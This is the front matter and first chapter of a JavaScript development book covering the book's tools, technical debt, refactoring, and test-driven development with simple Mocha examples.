Building Enterprise JavaScript Applications
Learn to build and deploy robust JavaScript applications using Cucumber, Mocha, Jenkins, Docker, and Kubernetes

BIRMINGHAM - MUMBAI
Copyright © 2018 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
Commissioning Editor: Kunal Chaudhari
Acquisition Editor: Karan Gupta
Content Development Editor: Flavian Vaz
Technical Editor: Diksha Wakode
Copy Editor: Safis Editing
Project Coordinator: Sheejal Shah
Proofreader: Safis Editing
Indexer: Aishwarya Gangawane
Graphics: Jason Monteiro
Production Coordinator: Shraddha Falebhai
First published: September 2018
Production reference: 1290918
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham
B3 2PB, UK.
ISBN 978-1-78847-732-1

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.
Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Mapt is fully searchable
Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.
Daniel Li is a full-stack JavaScript developer at Nexmo. Previously, he was also the Managing Director of Brew, a digital agency in Hong Kong that specializes in MeteorJS.
A proponent of knowledge-sharing and open source, Daniel has written over 100 blog posts and in-depth tutorials, helping hundreds of thousands of readers navigate the world of JavaScript and the web.
Federico Kereki is a Uruguayan systems engineer with a master's degree in education, and over 30 years' experience as a consultant, developer, professor, and writer.
He is a subject matter expert at Globant, and he has taught at Universidad de la República, Universidad ORT, and Universidad de la Empresa. He has written several articles for magazines and websites, a pair of booklets on computer security, and two books, Essential GWT and Mastering JavaScript Functional Programming.
He's currently writing a new book on JavaScript development for Packt Publishing.
If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.
JavaScript Fatigue was a trendy term back in 2016, a time when new libraries and frameworks emerged on a daily basis. This promoted diversity, but also crippled developers with too many options. Even today, developers are expected to have experience working with build tools, linters, testing frameworks, assertion libraries, package managers, module loaders, module bundlers, routers, web servers, compilers, transpilers, static typecheckers, virtual DOM libraries, state management tools, CSS preprocessors and UI Frameworks (I've probably missed a few).
No wonder people find it difficult to get started, or even keep up, with JavaScript. Many have spent days learning a dozen different tools just to set up their project. And that's before they write a single line of code!
Nonetheless, this boom in diversity does bring tangible benefits—it pulls us away from opinionated frameworks and allows us to tailor our application as a composite of many smaller modules. Therefore, instead of bemoaning the state of the ecosystem, we should spend the time to learn each tool.
If that sounds like a tortuous undertaking, then this book will save you a lot of time.
Whilst most programming books today examine a single framework, library, or language in great detail, this book provides you with a solid foundation on a wide range of tools and practices commonly used in enterprise environments. Each of them contributes to building a reliable, production-ready application. In other words, we focus on breadth over depth.
We also value structure over chaos; as such, there's a heavy emphasis on establishing best practices, following processes, testing, infrastructure, and automation. If these words whet your appetite, then this book is perfect for you.
Traditionally, most tech companies followed a horizontal structure, where development, testing, and operations are separated into different departments. Since they are interdependent, every team can only work at the pace of the slowest team.
In recent years, however, we have seen a shift towards vertical teams. Vertical teams are formed based on project requirements, where each team is responsible for all stages of the process—from gathering requirements to deployment. This allows teams to take full ownership of the entire feature, as they become self-reliant and can move at their own pace. Consequently, many companies require their developers to command a broad skillset.
Therefore, this book is not just written for JavaScript developers who are eager to learn new tools, but for all developers who wish to stay relevant in today's job market.
Unlike online blogs and websites, physical books have a page limit. Consequently, we had to be rigorous in our choice of tools to include. In the end, we hand-selected tools and frameworks based on two criteria:
This narrowed down the list to these tools—Git, npm, yarn, Babel, ESLint, Cucumber, Mocha, Istanbul/NYC, Selenium, OpenAPI/Swagger, Express, Elasticsearch, React, Redux, Webpack, Travis, Jenkins, NGINX, Linux, PM2, Docker, and Kubernetes. We will utilize these tools to build a simple, but robust, user directory application that consists of a backend API and a frontend web user interface (UI).
This book is divided into five sections:
Chapter 1, The Importance of Good Code, explains the negative consequences of technical debt, and how implementing test-driven development (TDD) can mitigate this effect.
Chapter 2, The State of JavaScript, provides an abridged account of the evolution of the web application, from following a client-server model to single-page applications (SPAs), and the role JavaScript and Node.js play in that transition.
Chapter 3, Managing Version History with Git, introduces you to the concept of version control (VC). Specifically, we will learn how to work with Git, Git Flow, and GitHub.
Chapter 4, Setting Up Development Tools, explains the different module formats in JavaScript, including CommonJS and ES6 modules. We'll also be setting up our local environment with tools such as nvm, yarn, Babel, nodemon, and ESLint.
Chapter 5, Writing End-to-End Tests, helps you practice TDD by teaching you how to write end-to-end (E2E) tests using Cucumber and Gherkin. We'll also migrate our API to Express as part of the refactoring step.
Chapter 6, Storing Data in Elasticsearch, continues our TDD journey as we persist our application data onto Elasticsearch, a NoSQL document store and search engine. Toward the end of the chapter, we'll also write some Bash scripts to streamline our testing process.
Chapter 7, Modularizing Our Code, will break our application down into smaller modules. We will also integrate JSON Schema and Ajv in our implementation of the validation module.
Chapter 8, Writing Unit/Integration Tests, will teach you how to use Mocha to write unit and integration tests. In order to isolate our unit tests from external dependencies, we will refactor our code to follow a Dependency Injection (DI) pattern, and use Sinon's spies and stubs to mock those dependencies. Lastly, we will use Istanbul/nyc to provide test coverage reports, which will help us identify errors and improve the quality of our code.
Chapter 9, Designing Our API, begins with a discussion of representational state transfer (REST)—what it is, and what it is not. Then, we will examine different types of consistency – Common, Local, Transversal, Domain, and Perennial – and see how they contribute to providing an intuitive developer experience.
Chapter 10, Deploying Your Application on a VPS, provides step-by-step instructions on how to deploy our API on a Virtual Private Server (VPS). You'll learn how to buy a domain, configure Domain Name System (DNS) records, set up NGINX as a reverse proxy, and keep your Node.js process alive with PM2.
Chapter 11, Continuous Integration, implements a Continuous Integration (CI) pipeline into our development process. We begin by using a hosted platform called Travis, before deploying our own self-hosted Jenkins CI server.
Chapter 12, Security: Authentication and Authorization, introduces you to concepts underpinning authorization and password-, session-, and token-based authentication. These include cryptographic hashing, salts, and JSON Web Tokens (JWTs).
Chapter 13, Documenting Our API, completes the development of our API by documenting it using Swagger. You will learn how to write OpenAPI-compliant specifications in YAML, and visualize them using Swagger UI.
Chapter 14, Creating UI with React, teaches you React from first principles, discussing concepts such as virtual DOM, pure components, and JSX. At the end of the chapter, we'll also compare different module bundlers and loaders, such as Webpack, Rollup, and SystemJS.
Chapter 15, E2E Testing in React, uses the React knowledge you've gained in the previous chapter to implement a TDD workflow involving Cucumber and Selenium and using headless browsers. We will follow this process as we implement client-side routing into our application.
Chapter 16, Managing States with Redux, explains how to use Redux to keep the state of your application consistent.
Chapter 17, Migrating to Docker, migrates our application to run inside Docker containers. Initially, you'll learn about control groups and namespaces and how they enable containers to work. Then you'll write your own Dockerfiles and build and optimize your Docker images.
Chapter 18, Robust Infrastructure with Kubernetes, deploys our application into a cluster using Kubernetes, a cluster management tool that combines discovery services, global configuration stores, schedulers, and load balancers. This ensures that our application is highly-available, reliable, scalable, and performant.
Chapter 19, Important Concepts in JavaScript, provides a comprehensive primer on the most fundamental (and most overlooked) principles of JavaScript, including data types, prototypes, the prototype inheritance chain, ES6 classes, this, context, and the execution context.
https://www.packtpub.com/sites/default/files/downloads/ImportantConceptsinJavaScript.pdf
Chapter 20, Writing in ECMAScript 2015+, guides you through the newer features of JavaScript, such as let/const, defaults, destructuring assignment, rest and spread operators, template literals, and promises.
https://www.packtpub.com/sites/default/files/downloads/WritinginECMAScript2015.pdf
As you may appreciate, by covering all these tools in a single book, it's impossible to examine any of them in great detail. Thus, we've selected the most fundamental concepts to cover, leaving the finer details to more advanced books.
There were also topics that we wanted to include but simply did not have the page count to do so. Notably, these important concepts are not covered:
We've structured this book so that each chapter builds on the previous one. As such, this book is meant to be read in a sequential manner.
This book focuses on the tools and frameworks in the JavaScript ecosystem, not on the JavaScript language itself. Therefore, I'd expect readers of this book to have a basic understanding of the JavaScript syntax.
Before we introduce each tool, we'll try to answer the following questions:
You should consider this book as a learning exercise, rather than a reference manual. We want you to understand why a tool is needed, and not just copy-and-paste sample code into your terminal or editor. Ergo, there will be instances where we implement a feature in a sub-optimal way, only to improve it at a later date.
We also expect you to get hands-on and write a lot of the code yourself. In many parts of the book, we will teach you the required concepts, guide you through a few examples, and leave you to implement the rest. We strongly encourage you to use this opportunity to practice what you've learned; however, if you ever get stuck, or are eager to move on to the next chapter, you can always refer to the code bundle that comes with the book.
Due to the fast-changing nature of the ecosystem, many tools will inevitably introduce breaking changes after the publication of this book. As a result, some of the instructions may not work as described. In those cases, you should read the release notes or migration guide published by the tool's author; alternatively, you may search for help on the internet and Q&A sites. On our end, we will try to maintain up-to-date package versions and instructions in our code bundle, which is hosted on GitHub.
The instructions in this book are intended to run on a machine running GNU/Linux, specifically Ubuntu 18.04. Readers using other operating systems should still be able to follow along but may require more effort in setting up and debugging. Readers using Windows machines should set up their computers to dual boot Ubuntu and Windows; you can find detailed instructions at help.ubuntu.com/community/WindowsDualBoot. Alternatively, if you're using Windows 10, you can install Windows Subsystem for Linux (WSL), which allows you to natively run command-line tools and applications you'd normally expect to see in GNU/Linux. You can find detailed instructions at docs.microsoft.com/en-us/windows/wsl/.
Finally, this book is the culmination of a 16-month journey. I have learned a lot along the way, and have also gained a few gray hairs. I hope you enjoy reading this book as much as I've enjoyed writing it!
You can download the example code files for this book from your account at www.packtpub.com. If you purchased this book elsewhere, you can visit www.packtpub.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
Once the file is downloaded, please make sure that you unzip or extract the folder using the latest version of:
The code bundle for the book is also hosted on GitHub at https://github.com/PacktPublishing/Building-Enterprise-JavaScript-Applications. In case there's an update to the code, it will be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos available at https://github.com/PacktPublishing/. Check them out!
There are a number of text conventions used throughout this book.
CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Mount the downloaded WebStorm-10*.dmg disk image file as another disk in your system."
A block of code is set as follows:
{
  "files": ["*.test.js"],
  "env": {
      "mocha": true
  },
  "rules": {
      "func-names": "off",
      "prefer-arrow-callback": "off"
  }
}
Any command-line input or output is written as follows:
$ npx mocha
$ npx mocha "src/**/*.test.js"
Bold or Italics: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Select System info from the Administration panel."
Feedback from our readers is always welcome.
GGeneral feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.
Errata: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packt.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packtpub.com with a link to the material.
If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.
Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!
For more information about Packt, please visit packt.com.
One thing that separates a good company from a great company is their processes. In a great company, everyone understands what is expected of them, what they can expect from others, the vision of the company, and the philosophy of the workplace. With that foundation, the staff has the freedom to be creative and innovate, working within the processes and boundaries set by the company.
When there are no processes, there is chaos. Developers wouldn't know what to expect— are the requirements and specifications documented? Where can I find them? They also wouldn't understand what's expected of them—do I need to write tests or is this a Proof of Concept (PoC)? What edge cases should I test for? Without processes, managers and developers will waste time chasing requirements and clarifications, giving them less time to be creative and innovative, and thus excel at their jobs.
Ultimately, a chaotic environment leads to a product that's lower in quality. On the technical side, there'll be more technical debt—bugs and inefficiencies that need to be fixed later. The product team will suffer too, as fewer features would be delivered.
For these companies, the best way to improve is simply to start implementing robust processes on the technical level by implementing Test-Driven Development (TDD), and on the management level by adopting Agile principles and/or implementing the Scrum framework. In this chapter, we will focus on the technical aspect—implementing TDD. Specifically, we will cover the following:
One of the most popular questions on the Software Engineering Stack Exchange (https://softwareengineering.stackexchange.com/) website is this:
Whilst this should never be regarded as normal, for many developers, it is their reality. So, why do so many projects end up in an unmaintainable state? After all, every project starts off with a blank slate.
Some may say that it's because most programmers are inherently lazy, but most also take pride in their work, and value quality over speed. Others may say it's because the developers are incompetent, but even companies that employ very talented technical teams fall victim to this.
My theory is that during the lengthy development process, it's too easy to make little concessions along the way, where code quality is sacrificed to save other resources, usually time. For instance, you may stop writing tests to meet a deadline, or forgo refactoring because your manager assures you that the project is just a PoC or Minimum Viable Product (MVP). Little by little, these small concessions build up. Oftentimes, the deadlines become ever more unreasonable, and the MVP becomes the company's flagship product. That's how we end up with so many unmaintainable projects in this world.
These compromises, although small at the time, have a knock-on effect on the code that is written afterward. This cumulative effect is described using the metaphor of technical debt, which plays on the analogy of financial debt, where you incur compound interest on your existing debts.
Technical debt is a metaphor created by Ward Cunningham, an American computer programmer:
For example, if you want to start your own business, but do not have enough personal savings, you may opt to take out a loan with a bank. In this case, you incur a small debt now in order to acquire a potentially larger reward later, when your business generates a profit.
Likewise, you may decide to incur some technical debt in order to capture the First-Mover Advantage (FMA) to ship a feature before your competitors go to market. The debt comes in the form of poorly-written code; for instance, you may write everything into a single file (colloquially called a kitchen sink) with no modularization or tests.
In both cases, the debt is incurred with the expectation that it will be repaid, with interest, at a later date.
For development, repayment comes in the form of refactoring. This is where time is re-invested to revise the poorly-written code back to an acceptable standard. As this requires time and manpower, by incurring the technical debt, you are, in essence, trading a moderate increase in development speed now for a significant decrease later.
The problem arises when the debt is not repaid sufficiently quickly. At some point, the amount of maintenance done on the project is so great that no more features can be added, and the business may opt for a complete rewrite instead.
Before we discuss how to tackle technical debt, let's first examine some of its most common causes:
All of these causes can easily be mitigated. The problem of inexperienced developers can be tackled through mentoring, code reviews, and general training. The problem of morale can be tempered by providing better working environments. The issue of lack of time can be remedied by reducing the scope of the project to something more achievable; this may mean pushing non-essential features to a subsequent phase. Besides this, the business can employ more staff and/or outsource the development of well-defined modules to external contractors.
The real problem lies in the reluctance to tackle technical debt, since the biggest cause of technical debt is the existing technical debt. Any new code that depends on the bad code will very soon become part of the technical debt and incur further debt down the line.
When you talk with product managers or business owners, most of them understand the concept of technical debt; however, most managers or business owners I've encountered also tend to overestimate the short-term returns and underestimate the long-term consequences. They believe that technical debt works like personal loans issued by banks, with an interest rate of around 3% Annual Percentage Rate (APR); in reality, it works more like payday loans that charge you 1500% APR.
In fact, the debt metaphor isn't completely accurate. This is because, unlike a formalized loan, when you incur technical debt, you don't actually know the interest rate or repayment period beforehand.
The debt may require one week of refactoring time that you can delay indefinitely, or it may cost you a few months' time just a few days down the line. It is very hard to predict and quantify the effect of technical debt.
Furthermore, there's no guarantee that by incurring the debt, the current set of features are actually going to be finished earlier. Often, the consequences of technical debt are close to immediate; therefore, by rushing, it may actually slow you down within the same development cycle. It is very hard to predict and quantify the short-term benefits of incurring technical debt. In that sense, incurring technical debt resembles more of a gamble than a loan.
Next, let's examine the consequences of technical debt. Some are obvious:
On the other hand, the human cost of technical debt is often overlooked; so let's spend some time discussing it here.
Most developers want to work on greenfield projects where they can develop new features, rather than to inherit legacy brownfield projects riddled with bugs and technical debt. This will likely reduce the morale of the developers.
In some cases, those working on brownfield projects may even show animosity toward their colleagues who work on greenfield projects. This is because newer frameworks, libraries, and paradigms will eventually replace older ones, making them obsolete. Those working on legacy projects know that the skills they develop will be worthless in a few years' time, making them less competitive on the job market. In comparison, their colleagues are gaining valuable experience on more modern frameworks that will increase their market value. I can't imagine a developer being happy knowing their skills are becoming less and less relevant.
Furthermore, having technical debt would likely ignite disagreement between developers and their managers about the best time to repay the debt. Typically, developers demand immediate repayment, while the (inexperienced) managers would try to push it further down the line.
Overall, having technical debt in the project tends to lower the morale of its developers.
In turn, low morale leads to the following:
Some managers may argue that the business is not responsible for the happiness of its developers—they pay them to produce work and value, not to be happy. Whilst this is true, an experienced project manager should remember that a development team is not a machine—it consists of people, each with their individual ambitions and emotions. Thus, the manager would be wise to consider the human costs of technical debt when making a business decision.
Despite its negative repercussions, incurring technical debt is often inevitable. In those cases, you must ensure that the decision is an informed and conscious one, and remember to repay the debt as soon as possible. So how do we actually pay back the debt? We do this through refactoring—or making our code cleaner without changing the existing behavior.
Whilst there are no formal definitions on what clean means, here are some signs of clean code:
As you gain more experience, you'll be able to detect code that deviates from these signs. In programming, we call these deviations code smells. Code smells are weaknesses within the code that violate well-established design principles, paradigms, and patterns. While they are not bugs themselves, they may slow down development and make the code base more prone to errors later.
Therefore, refactoring is simply a process that moves the current code base from having a lot of code smells to one that is cleaner. As we have mentioned before, there is more than one way to achieve the same results, and developers need to be creative and figure out the best solutions to problems that arise.
The important point here is that developers should be given time to refactor; in other words, refactoring should be the core part of a development process, and be included in the time estimates that the developers provide.
Prevention is better than cure. Instead of incurring technical debt, how about avoiding it in the first place? Here, we outline some easy tactics that you can adopt to prevent technical debt.
Most decision makers, especially those without a technical background, greatly underestimate the effects of technical debt. Furthermore, in their view, developers do not understand the business costs of repaying technical debt in terms of manpower, salaries, and time.
That's why it is important for a professional developer to understand the situation from the decision maker's perspective and the constraints that they must work within. One of the most relevant models is the triple constraint model.
The classic project management triangle (also known as triple constraint or the iron triangle) coined the popular saying Time, Quality, Cost. Pick two. The triangle is shown as follows:

The triple constraint is a model used in project management to visualize the constraints on any projects, and to consider how optimizing the project for one area would cause another area to suffer:
Most businesses are limited largely by their time and cost: by time, because for each day the product is not launched, the greater the chance their competitor delivers a similar product and captures the first-mover advantage (FMA); by cost, because the company still has to pay their staff salaries while the product is not generating any revenue.
To exacerbate the problem, many managers and business owners are focused more on tangible, immediate results, rather than long-term rewards. For these reasons, when given the choice, most decision-makers pick time and cost over quality.
The fallacy here is that by neglecting quality and incurring debt, they'll eventually be increasing both the time and cost requirements many times over.
Therefore, it is the duty of the developer to inform the product manager and business owner of the unpredictable effects of incurring technical debt to give them all of the advice they need to make an informed decision. You may want to turn the tables and approach it from a positive perspective—cleaning up technical debt would allow future development of new features to be completed more quickly.
Do this to prevent the worst-case scenario where the effort required to fix the code is greater than rewriting everything from scratch.
If the code base is so bad that it's close to FUBAR (a variation on the military slang that stands for 'Fucked Up Beyond Any Repair'), then a more drastic approach may be to refuse further development until refactoring is done. This may seem extreme, given that the people you're disobeying are paying your salary. While this is an easy way to forgo responsibility, it's not what a professional developer should do.
To paraphrase an analogy from The Clean Code by Robert C. Martin: Let's suppose you are a doctor and a patient asks you to perform open heart surgery on him/her in order to relieve a sore throat, what would you do? Of course, you'd refuse! Patients do not know what are best for them, that's why they must rely on your professional opinion.
Likewise, most business owners do not know what is best for them technically, which is why they hired you to make the best possible technical decisions for their business. They pay you not simply to code; they pay you because they want you to bring value to the business. As a professional, you should think about whether your actions are beneficial or detrimental to the business, in both the short and long term.
Business owners also need to trust the advice of their developers. If they do not respect their professional opinion, they shouldn't hire them in the first place.
However, it's not always the business owner's fault for making unreasonable demands; the developer who commits to those demands is equally at fault.
Remember, it is the business owner's, or your manager's, role to get as much out of you as possible. But more importantly, it is your duty to inform them of what is and isn't possible; so, when asked to complete features under a deadline that you cannot meet without sacrificing on quality, do not accept the deadline.
You may think the business would appreciate you for going the extra mile and making the impossible possible, but there are four problems with this line of thinking:
There's a time to stick your head out to save a business, but by doing it too often, you are actually hurting the team. The danger is that neither you nor the business owner will realize this; in fact, you may even naïvely celebrate the rapid progress being made.
The solution here is to manage your business owner's expectations. If you believe there's a 50% chance of meeting an optimistic deadline, then ask for the scope to be reduced further until you can be more confident in your estimate. Speaking from experience, business owners would rather hear it's not possible a month in advance than a promise of everything will be done that was not delivered.
This brings me back to the topic of defining and documenting processes. Good code starts with good planning, design, and management, and is maintained by good processes. Many of the problems outlined previously can be mitigated if there are clear guidelines outlining the following issues:
Software development paradigms such as Agile and Waterfall, as well as their implementations such as Scrum and Kanban, provide different ways to define and enforce these processes. For example, in Scrum, development happens in short iterations (typically one and four weeks) called sprints. At the beginning of each sprint, a meeting is held to review pending tasks and select features to be tackled in this sprint. At the end of each sprint, a retrospective meeting is held to review the progress of the sprint and identify lessons that can be learned and applied to subsequent sprints.
Although these paradigms and methodologies are popular in software development, they are not coupled to any technical processes at all. Instead, they deal with the entire development process, including gathering requirements and specifications, communicating with the client, design, development, and deployment.
Therefore, of more relevance to developers are development techniques, which specify how a developer should develop a feature. The most prominent technique is TDD.
Test-Driven Development is a development practice created by Kent Beck, it requires the developer to write tests for a feature before that feature is implemented. This provides some immediate benefits:
So, let's examine the principles of TDD, outline its process, and see how we can incorporate it into our workflow.
TDD consists of a rapid repetition of the following steps:
For example, if we want to build a math utility library, then our first iteration of the TDD cycle may look like this:
var assert = require('assert');
var sum = require('sum');
describe('sum', function() {
 it('should return 34 when 15 and 19 are passed in', function() {
   assert.equal(34, sum(15, 19));
 });
});
const sum = function(x, y) {
  return x + y;
}
This completes one cycle of the TDD process. In the next cycle, we will work on the same function, but define additional test cases:
describe('sum', function() {
 ...
 it('should return 105 when 56, 32 and 17 are passed in', function() {
   assert.equal(105, sum(56, 32, 17));
 });
});
const sum = function(x, y, z) {
  return x + y + z;
}
const sum = function(...args) => [...args].reduce((x, y) => x + y, 0);
Note that calling with just two arguments would still work, and so the original behavior is not altered.
Once a sufficient number of test cases have been completed, we can then move on to the next function, such as multiply.
By following TDD, the number of bugs should reduce drastically; however, no process can guarantee error-free code. There will always be edge cases that were overlooked. Previously, we outlined the TDD process for implementing a new feature; now, let's look at how can we can apply the same process to fixing bugs.
In TDD, when a bug is encountered, it is treated the same way as a new feature—you'd first write a (failing) test to reproduce the bug, and then update the code until the test passes. Having the bug documented as a test case ensures the bug stays fixed in the future, preventing regression.
When you first learn to code, no one ever starts with writing tests. This means that for many developers, having tests in the code is an afterthought—a luxury if time permits. But what they don't realize is that everyone tests their code, consciously or otherwise.
After you've written a function, how do you know it works? You may open the browser console and run the function with some dummy test parameters, and if the output matches your expectations, then you may assume it's working. But what you're doing here is actually manually testing a function that has already been implemented.
The advantage of manual testing is that it requires no upfront costs—you just run the function and see if it works. However, the downside is that it cannot be automated, eating up more time in the long run.
Instead, you should formally define these manual tests as code, in the form of unit, integration and end-to-end (E2E) tests, among others.
Formally defining tests has a higher initial cost, but the benefit is that the tests can now be automated. As we will cover in Chapter 5, Writing End-to-End Tests, once a test is defined as code, we can use npm scripts to run it automatically every time the code changes, making the cost to run the tests in the future virtually zero.
The truth is that you'll need to test your code anyways; it's just a choice of whether you invest time to automate it now, saving time in the future, or save the time now but waste more time repeating each test manually in the future.
